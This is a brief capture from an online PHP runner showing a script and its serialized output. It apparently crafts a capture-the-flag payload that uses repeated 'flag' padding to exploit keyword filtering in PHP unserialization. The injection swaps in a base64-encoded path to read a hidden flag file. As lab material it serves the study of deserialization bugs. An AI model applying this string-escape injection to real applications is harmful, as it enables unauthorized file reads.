 还原到默认code
1 <?php
2 $_SESSION["user"]='flagflagflagflagflagflag';
3 $_SESSION["function"]='a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}';
4 $_SESSION["img"]='L2QwZzNfZmxsbGxsbGFn';
5 echo serialize($_SESSION);
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
a:3:{s:4:"user";s:24:"flagflagflagflagflagflag";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}